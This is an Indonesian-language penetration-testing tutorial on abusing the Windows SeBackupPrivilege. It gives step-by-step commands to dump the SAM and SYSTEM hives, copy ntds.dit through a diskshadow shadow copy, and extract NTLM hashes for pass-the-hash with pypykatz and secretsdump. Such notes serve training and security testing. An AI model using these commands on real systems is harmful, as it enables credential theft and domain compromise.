[Privilege Abuse] SeBackupPrivilege

SeBackupPrivilege

Privilege escalation kali ini didasarkan dengan user yang memiliki hak akses SeBackupPrivilege. Hak akses ini memungkinkan user membuat salinan backup sistem.

Jadi singkatnya, hak istimewa ini memungkinkan user untuk membaca file apa pun seperti file sensitif SAM atau file SYSTEM Registry file.

Dengan demikian, penyerang dapat memanfaatkannya untuk mendapatkan password administrator.

1

2



# melihat hak akses user

PS> whoami /priv

Standalone Windows (Non-AD)

1

2

3

4

5

6

7

8

9

10

11

# buat direktori sementara

PS> mkdir c:\Temp

PS> cd c:\Temp

# dapatkan file SAM dan SYSTEM untuk mendapatkan kredensial user pada sistem

PS> reg save hklm\sam c:\Temp\sam

PS> reg save hklm\system c:\Temp\system

# download file SAM dan SYSTEM ke linux

# dapatkan SAM password



➜ pypykatz registry --sam sam system

NTLM hash yang didapatkan bisa digunakan untuk Pass-The-Hash.

Domain Contoller

Tidak seperti eksploitasi standalone, di Domain Controller kita perlu file ntds.dit untuk mengekstrak hash dengan system hive-nya.

Masalahnya file ntds.dit akan selalu digunakan ketika sistem berjalan. Hal ini membuat kita tidak bisa meng-copy file tersebut.

Untuk mengatasi permasalahan ini, kita perlu menggunakan fungsi diskshadow. Dengan menggunakan fungsi ini, kita dapat membuat salinan drive yang sedang berjalan.

Method 1

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

# buat file heyho.dsh

# file ini berisi perintah diskshadow untuk membuat salinan dari C: Drive ke Z: Drive dengan "heyho" sebagai alias.

➜ cat heyho.dsh

set context persistent nowriters

add volume c: alias heyho

create

expose %heyho% z:

# convert file agar scirpt compatible dengan mesin windows

➜ unix2dos heyho.dsh

# upload heyho.dsh ke windows target

PS> cd C:\Temp

PS> upload heyho.dsh

# jalankan diskshadow dengan script heyho.dsh

PS> diskshadow /s heyho.dsh

# copy file ntds.dit dan SYSTEM HIVE

PS> robocopy /b z:\windows\ntds . ntds.dit

PS> reg save hklm\system c:\Temp\system

PS> cd C:\Temp

# download ntds.dit dan SYSTEM HIVE ke linux

PS> download ntds.dit

PS> download system



# gunakan impacket untuk mengesktrak hash pada sistem

➜ secretsdump.py -ntds ntds.dit -system system local

Method 2

Download SeBackupPrivilegeUtils.dll dan SeBackupPrivilegeCmdLets.dll di sini.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

# upload file dll dan hyho.dsh ke windows target

PS> cd C:\Temp

PS> upload heyho.dsh

PS> upload SeBackupPrivilegeUtils.dll

PS> upload SeBackupPrivilegeCmdLets.dll

# import module dan jalankan diskshadow

PS> Import-Module .\SeBackupPrivilegeUtils.dll

PS> Import-Module .\SeBackupPrivilegeCmdLets.dll

PS> diskshadow /s heyho.dsh

# copy file ntds.dit dan SYSTEM HIVE

PS> Copy-FileSebackupPrivilege z:\Windows\NTDS\ntds.dit C:\Temp\ntds.dit

PS> reg save hklm\system c:\Temp\system

PS> cd C:\Temp

# download ntds.dit dan SYSTEM HIVE ke linux

PS> download ntds.dit

PS> download system

# gunakan impacket untuk mengesktrak hash pada sistem

➜ secretsdump.py -ntds ntds.dit -system system local

Referensi

- https://www.hackingarticles.in/windows-privilege-escalation-sebackupprivilege/